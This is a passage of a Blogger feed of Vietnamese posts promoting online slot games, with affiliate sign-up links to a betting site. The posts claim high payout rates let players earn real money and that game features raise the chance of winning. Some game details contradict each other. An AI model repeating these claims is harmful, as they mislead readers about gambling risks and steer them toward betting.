66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003Cspan face=\"sans-serif\" style=\"background-color: white; color: #0a0909; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E( Tải link load nhanh ko bị dính virut )\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/964941140370661236\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-ngay-thuong-quy-tien-mat-uy-tin-cao-lucky-fortune-.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/964941140370661236"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/964941140370661236"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-ngay-thuong-quy-tien-mat-uy-tin-cao-lucky-fortune-.html","title":"Game nổ hũ đổi ngay thưởng quy tiền mặt uy tín cao - Lucky Fortune Cat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHA-3_TQfmn4raU-3DYhA0k2j7EpbPFFYoLBZGZQ6CPEFww-RkzC37G7Gw7nduSm858ehKqenrqLISAyN2QnEtxneZy5-j6no81MNOJ0lOC7gdUgp1nSzsmDdcgDjMtZtc-ALfObWKWdQ3xL-g_gSct7BEGJ0vSBGUTKe8MWF8XvMZwSohTb-vkryAp3Y\/s72-c\/Lucky%20Fortune%20Cat%20mini.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-1542924265688613379"},"published":{"$t":"2024-02-25T06:43:00.000-08:00"},"updated":{"$t":"2024-02-25T06:43:37.376-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Game nổ hũ đổi các khuyến mại giảm trừ tiền mặt ngay - Fortune Ox"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003EGame slot nổ hũ online Fortune Ox là một trò chơi mang đến cho bạn cơ hội nhận được những phúc lợi từ con trâu vàng, biểu tượng cho năng suất lao động trong văn hóa Trung Quốc. Bạn có thể chơi game này tại nhiều nhà cái uy tín và nhận được nhiều phần thưởng hấp dẫn. Sau đây là cách chơi và lý do nên chơi game slot online Fortune Ox:\u003C\/h4\u003E•  Cách chơi: Game có 3 cột theo bố cục 3-4-3 và có 10 dòng cược cố định. Bạn cần đặt cược trước mỗi vòng quay và nhấn nút quay để bắt đầu. Nếu bạn có ít nhất 4 biểu tượng giống nhau liên kết với nhau theo chiều ngang hoặc dọc trên một dòng cược, bạn sẽ nhận được tiền thưởng. Biểu tượng cao nhất là cây tiền, có thể thay thế cho các biểu tượng khác để tạo ra các cụm thắng. Biểu tượng cây tiền cũng là biểu tượng thu thập, nếu bạn có đủ số lượng biểu tượng này, bạn sẽ kích hoạt các tính năng đặc biệt của con trâu vàng.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkNEVPSKVH5k-ut2KwmibgSQfffEgB-u77Ft0GhdtL56NQ-V2jPUhal6xvvC2n49epuxYIW0BS_m_uQIjytEr5esLT3Ov_HQ6e-xTF286cMWZIJvareX3mRlqqeOKW8dbYSsIEi6rodYCuu3kOzq9arboAvm0CwxECFXCeaxGM91ZtLM_-g3zL-o6NVIY\/s500\/Fortune%20Ox.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkNEVPSKVH5k-ut2KwmibgSQfffEgB-u77Ft0GhdtL56NQ-V2jPUhal6xvvC2n49epuxYIW0BS_m_uQIjytEr5esLT3Ov_HQ6e-xTF286cMWZIJvareX3mRlqqeOKW8dbYSsIEi6rodYCuu3kOzq9arboAvm0CwxECFXCeaxGM91ZtLM_-g3zL-o6NVIY\/s16000\/Fortune%20Ox.gif\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003ELý do nên chơi: Game slot nổ hũ online Fortune Ox có nhiều điểm hấp dẫn như sau:\u003C\/h4\u003E⦁ Game có đồ họa đẹp mắt, âm thanh sống động, mang đến cảm giác chân thực và thú vị khi chơi. Game có tỷ lệ trả thưởng cao, lên đến 96.75%, cho phép bạn có nhiều cơ hội kiếm tiền thật từ game.\u003Cbr \/\u003E\u003Cbr \/\u003E⦁ Game có nhiều tính năng đặc biệt, như vòng quay miễn phí, nhân số tiền thắng cuộc, và quay lại cuộn. Đây là những tính năng giúp tăng khả năng thắng của bạn và mang lại những bất ngờ thú vị.\u003Cbr \/\u003E\u003Cbr \/\u003E⦁ Game có chủ đề trâu và phúc lợi, phù hợp với tâm lý của nhiều người chơi Việt Nam, giúp bạn có thêm niềm tin và hứng khởi khi chơi.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/1542924265688613379\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-cac-khuyen-mai-giam-tru-tien-mat-ngay-fortune.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1542924265688613379"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1542924265688613379"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-cac-khuyen-mai-giam-tru-tien-mat-ngay-fortune.html","title":"Game nổ hũ đổi các khuyến mại giảm trừ tiền mặt ngay - Fortune Ox"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkNEVPSKVH5k-ut2KwmibgSQfffEgB-u77Ft0GhdtL56NQ-V2jPUhal6xvvC2n49epuxYIW0BS_m_uQIjytEr5esLT3Ov_HQ6e-xTF286cMWZIJvareX3mRlqqeOKW8dbYSsIEi6rodYCuu3kOzq9arboAvm0CwxECFXCeaxGM91ZtLM_-g3zL-o6NVIY\/s72-c\/Fortune%20Ox.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-2363155383395501978"},"published":{"$t":"2024-02-25T05:58:00.000-08:00"},"updated":{"$t":"2024-02-25T05:58:19.683-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Game nổ hũ đổi nhiều giải thưởng tiền mặt lớn - Fire Joker Freeze "},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003EGame slot nổ hũ online Fire Joker Freeze là một trò chơi kết hợp giữa hai trò chơi nổi tiếng của Play'n GO là Fire Joker và Ice Joker. Bạn có thể chơi game này tại nhiều nhà cái uy tín và nhận được nhiều phần thưởng hấp dẫn. Sau đây là cách chơi và lý do nên chơi game slot online Fire Joker Freeze:\u003C\/h4\u003E•  Cách chơi: Game có 3 cột và 3 hàng, tạo ra 5 dòng cược cố định. Bạn cần đặt cược trước mỗi vòng quay và nhấn nút quay để bắt đầu. Nếu bạn có ít nhất 3 biểu tượng giống nhau liên tiếp từ trái sang phải trên một dòng cược, bạn sẽ nhận được tiền thưởng. Biểu tượng cao nhất là Fire Joker và Ice Joker, đều là biểu tượng hoang dã và có thể thay thế cho các biểu tượng khác. Fire Joker có thể xuất hiện trên bất kỳ vị trí nào, còn Ice Joker chỉ xuất hiện trên cột 2, 3 và 4.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKhi xuất hiện, Ice Joker sẽ mở rộng để chiếm cả cột và kích hoạt tính năng Re-Spin of Ice. Trong tính năng này, cột có Ice Joker sẽ giữ nguyên và các cột còn lại sẽ quay lại một lần. Nếu bạn có 2 cột giống nhau trên một vòng quay không thắng, bạn sẽ kích hoạt tính năng Re-Spin of Fire. Trong tính năng này, 2 cột giống nhau sẽ giữ nguyên và cột còn lại sẽ quay lại một lần. Nếu bạn có tất cả các vị trí trên bảng chơi là biểu tượng giống nhau, bạn sẽ kích hoạt tính năng Wheel of Fire and Ice.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETrong tính năng này, bạn sẽ quay một bánh xe có 4 tầng với các nhân đôi khác nhau. Bạn sẽ bắt đầu từ tầng trong cùng, nếu bánh xe dừng ở một nhân đôi, bạn sẽ nhận được tiền thưởng tương ứng. Nếu bánh xe dừng ở biểu tượng tuyết, bạn sẽ tiến lên tầng tiếp theo và quay lại.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz2tPuYP4DTM_TMCWIKVj_8CcHDpjsTOCZvCYuT7Bh9gBHaePsllTHnBo07cjzYnDzgcyTzvD6UC3Hn0IxadU9blI_4QyFPj5nn4ADVeHr1h80lILA-Z77PMrx3D5_lB-njAawP5Wz1Sj3NbSgqnZKFuPDIWNtwDI6azmBvBKxz1F_97MoK33SvhzKcZ8\/s500\/Fire%20Joker%20Freeze%201.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz2tPuYP4DTM_TMCWIKVj_8CcHDpjsTOCZvCYuT7Bh9gBHaePsllTHnBo07cjzYnDzgcyTzvD6UC3Hn0IxadU9blI_4QyFPj5nn4ADVeHr1h80lILA-Z77PMrx3D5_lB-njAawP5Wz1Sj3NbSgqnZKFuPDIWNtwDI6azmBvBKxz1F_97MoK33SvhzKcZ8\/s16000\/Fire%20Joker%20Freeze%201.gif\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003ELý do nên chơi: Game slot online Fire Joker Freeze có nhiều điểm hấp dẫn như sau:\u003C\/h4\u003E⦁ Game có đồ họa đẹp mắt, âm thanh sống động, mang đến cảm giác chân thực và thú vị khi chơi. Game có tỷ lệ trả thưởng cao, lên đến 96.18% cho phép bạn có nhiều cơ hội kiếm tiền thật từ game.\u003Cbr \/\u003E\u003Cbr \/\u003E⦁ Game có nhiều tính năng đặc biệt, như Re-Spin of Ice, Re-Spin of Fire, và Wheel of Fire and Ice.Đây là những tính năng giúp tăng khả năng thắng của bạn và mang lại những bất ngờ thú vị.\u003Cbr \/\u003E\u003Cbr \/\u003E⦁ Game có chủ đề lửa và băng, phù hợp với tâm lý của nhiều người chơi Việt Nam, giúp bạn có thêm niềm tin và hứng khởi khi chơi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EĐăng ký chơi ngay \u0026gt;\u0026gt;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #0a0909; font-family: sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E( Tải link load nhanh ko bị dính virut )\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/2363155383395501978\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-nhieu-giai-thuong-tien-fire-joker-reeze .html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2363155383395501978"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2363155383395501978"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-nhieu-giai-thuong-tien-fire-joker-reeze .html","title":"Game nổ hũ đổi nhiều giải thưởng tiền mặt lớn - Fire Joker Freeze "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz2tPuYP4DTM_TMCWIKVj_8CcHDpjsTOCZvCYuT7Bh9gBHaePsllTHnBo07cjzYnDzgcyTzvD6UC3Hn0IxadU9blI_4QyFPj5nn4ADVeHr1h80lILA-Z77PMrx3D5_lB-njAawP5Wz1Sj3NbSgqnZKFuPDIWNtwDI6azmBvBKxz1F_97MoK33SvhzKcZ8\/s72-c\/Fire%20Joker%20Freeze%201.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-2865526189015623965"},"published":{"$t":"2024-02-25T03:20:00.000-08:00"},"updated":{"$t":"2024-02-25T03:20:27.124-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Game nổ hũ đổi tiền ảo sang tiền thật rút qua bank - Dragon Tiger Gate."},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003EGame slot nổ hũ online Dragon Tiger Gate là một trò chơi dựa trên bộ truyện tranh nổi tiếng cùng tên của Trung Quốc. Bạn có thể chơi game này tại nhiều nhà cái uy tín và nhận được nhiều phần thưởng hấp dẫn.\u0026nbsp;\u003C\/b\u003E\u003C\/h4\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003ESau đây là cách chơi và lý do nên chơi game slot online Dragon Tiger Gate:\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E•  Cách chơi: Game có 5 cột và 5 hàng, tạo ra từ 2.025 đến 32.400 cách thắng khác nhau. Bạn cần đặt cược trước mỗi vòng quay và nhấn nút quay để bắt đầu. Nếu bạn có ít nhất 4 biểu tượng giống nhau liên kết với nhau theo chiều ngang hoặc dọc trên các cột, bạn sẽ nhận được tiền thưởng. Biểu tượng cao nhất là trứng rồng, có thể thay thế cho các biểu tượng khác để tạo ra các cụm thắng. Biểu tượng trứng rồng cũng là biểu tượng thu thập, nếu bạn có đủ số lượng biểu tượng này, bạn sẽ kích hoạt các tính năng đặc biệt của các chú rồng bé.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnk7zD5Pts8egWJSBt_IrOYs4iOb_xhrw5GRkadcrs7RvEkbeMQAxpBUvdc0MrXinhfU9-OFPImvFlSNYVSndwEBzw1mwAeUROg6k0OQbc8Uo7OWPCCW2x_PpqY0-CXQnQtx8-0xdagDfopLq2sLLAHFl3i6b7UxYayOq1CkFyfMglsSvGXZ0qRCBqurQ\/s500\/Dragon%20Tiger%20Gate%201.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnk7zD5Pts8egWJSBt_IrOYs4iOb_xhrw5GRkadcrs7RvEkbeMQAxpBUvdc0MrXinhfU9-OFPImvFlSNYVSndwEBzw1mwAeUROg6k0OQbc8Uo7OWPCCW2x_PpqY0-CXQnQtx8-0xdagDfopLq2sLLAHFl3i6b7UxYayOq1CkFyfMglsSvGXZ0qRCBqurQ\/s16000\/Dragon%20Tiger%20Gate%201.gif\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ch4 style=\"text-align: left;\"\u003ELý do nên chơi: Game slot online Dragon Tiger Gate có nhiều điểm hấp dẫn như sau:\u003C\/h4\u003E⦁ Game có đồ họa đẹp mắt, âm thanh sống động, mang đến cảm giác chân thực và thú vị khi chơi.* Game có tỷ lệ trả thưởng cao, lên đến 97.89%, cho phép bạn có nhiều cơ hội kiếm tiền thật từ game.\u003Cbr \/\u003E\u003Cbr \/\u003E⦁ Game có nhiều tính năng đặc biệt, như xóa các biểu tượng thấp, thêm các biểu tượng trứng rồng, tạo ra các cụm thắng ngẫu nhiên, hoặc biến đổi các biểu tượng thấp thành cao.Đây là những tính năng giúp tăng khả năng thắng của bạn và mang lại những bất ngờ thú vị.\u003Cbr \/\u003E\u003Cbr \/\u003E⦁ Game có chủ đề rồng và trứng rồng, phù hợp với tâm lý của nhiều người chơi Việt Nam, giúp bạn có thêm niềm tin và hứng khởi khi chơi.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003EĐăng ký chơi ngay \u0026gt;\u0026gt;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E ( Tải link load nhanh ko bị dính virut )"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/2865526189015623965\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-doi-tien-ao-sang-tien-that-rut-qua-bank-dragon-tiger Gate.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2865526189015623965"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2865526189015623965"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-doi-tien-ao-sang-tien-that-rut-qua-bank-dragon-tiger Gate.html","title":"Game nổ hũ đổi tiền ảo sang tiền thật rút qua bank - Dragon Tiger Gate."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnk7zD5Pts8egWJSBt_IrOYs4iOb_xhrw5GRkadcrs7RvEkbeMQAxpBUvdc0MrXinhfU9-OFPImvFlSNYVSndwEBzw1mwAeUROg6k0OQbc8Uo7OWPCCW2x_PpqY0-CXQnQtx8-0xdagDfopLq2sLLAHFl3i6b7UxYayOq1CkFyfMglsSvGXZ0qRCBqurQ\/s72-c\/Dragon%20Tiger%20Gate%201.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-7899056314339853208"},"published":{"$t":"2024-02-25T03:03:00.000-08:00"},"updated":{"$t":"2024-02-25T05:40:54.519-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Game nổ hũ đổi tiền thật uy tín lâu đời - Dragon's blessings prosperity"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cbr \/\u003EGame slot online Dragon's Blessings Prosperity là một trò chơi mang đến cho bạn cơ hội nhận được những phúc lợi từ con rồng vàng. Bạn có thể chơi game này tại nhiều nhà cái uy tín và nhận được nhiều phần thưởng hấp dẫn.\u0026nbsp;\u003C\/h4\u003E\u003Cdiv\u003E\u003Cb\u003ESau đây là cách chơi và lý do nên chơi game slot online Dragon's Blessings Prosperity:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E•  Cách chơi: Game có 6 cột và 6 hàng, tạo ra từ 2.025 đến 32.400 cách thắng khác nhau. Bạn cần đặt cược trước mỗi vòng quay và nhấn nút quay để bắt đầu. Nếu bạn có ít nhất 4 biểu tượng giống nhau liên kết với nhau theo chiều ngang hoặc dọc trên các cột, bạn sẽ nhận được tiền thưởng.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBiểu tượng cao nhất là cây tiền, có thể thay thế cho các biểu tượng khác để tạo ra các cụm thắng.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBiểu tượng cây tiền cũng là biểu tượng thu thập, nếu bạn có đủ số lượng biểu tượng này, bạn sẽ kích hoạt các tính năng đặc biệt của con rồng vàng.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHzRlJbWJx_xQkCFyqb3mYR3juforHR10KioN2X-sek_eAFz8mMtjYX1n38i4t_Rysi4x86eoh_CyrLH620rJnf1gyKRu-us_reV3eX4fOFEgCyGOVia2dTeJMAA2rf4vXIgA7oY9cL-a_2G35ki8zDD9NxqDJDMqee7D1yO-s8iFj6Pl1lNoko4xfq74\/s500\/Dragon's%20blessings%20prosperity.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHzRlJbWJx_xQkCFyqb3mYR3juforHR10KioN2X-sek_eAFz8mMtjYX1n38i4t_Rysi4x86eoh_CyrLH620rJnf1gyKRu-us_reV3eX4fOFEgCyGOVia2dTeJMAA2rf4vXIgA7oY9cL-a_2G35ki8zDD9NxqDJDMqee7D1yO-s8iFj6Pl1lNoko4xfq74\/s16000\/Dragon's%20blessings%20prosperity.gif\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca 